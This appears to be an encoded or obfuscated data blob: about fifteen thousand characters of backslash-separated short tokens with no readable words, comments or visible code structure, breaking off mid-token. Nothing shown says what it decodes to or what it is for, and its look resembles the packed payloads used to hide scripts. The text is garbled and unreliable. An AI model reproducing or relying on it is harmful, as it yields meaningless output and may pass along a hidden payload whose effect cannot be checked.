\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\